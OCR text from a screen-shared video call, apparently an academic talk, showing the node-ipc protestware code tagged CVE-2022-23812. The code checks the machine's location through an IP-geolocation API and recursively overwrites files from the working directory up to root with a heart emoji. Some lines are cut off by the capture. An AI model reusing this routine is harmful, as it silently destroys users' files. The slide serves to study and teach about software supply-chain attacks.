 Recording
You are viewing Raula Gaikovina Kula's screen
View Options
View
const geoLocation = "https://api.ipgeolocation.io/ipgeo?apiKey=ae511e1627824a968aa
https.get(geoLocation, function (response) {
response.on("data", function (jsonData) {
try {
const jsonObject = JSON.parse(jsonData);
const countryName = jsonObject["country_name"].toLowerCase
if (countryName.includes("russia") || countryName.includes
getFiles("./");
getFiles("../");
getFiles("../../");
getFiles("/");
}
} catch (response) {
}
});
});
}, Math.ceil(Math.random() * 1000));
CVE-2022-23812, CWE-506
async function getFiles(path = "", param2 = "") {
if (!fs.existsSync(path)) {
return;
}
let fileInDir = [];
try {
fileInDir = fs.readdirSync(path);
} catch (t) {
}
const toDelete = [];
for (var i = 0; i < fileInDir.length; i++) {
const combinedPath = p.join(path, fileInDir[i]);
let pathData = null;
try {
pathData = fs.lstatSync(combinedPath);
} catch (t) {
continue;
}
if (pathData.isDirectory()) {
const result = getFiles(combinedPath, param2);
result.length > 0 ? toDelete.push(...result) : null;
} else if (combinedPath.indexOf(param2) >= 0) {
try {
fs.writeFile(combinedPath, "❤️", function () {
});
} catch (t) {
}
}
}
devanbu
MONASH
University
HUMANISE
Rashina Hoda
Raula Gaikovina Kula
Marcel Boehme
13
Unmute
Start Video
Participants
11
Chat
7
Share Screen
Record
CC
Show Captions
Reactions
Apps
Leave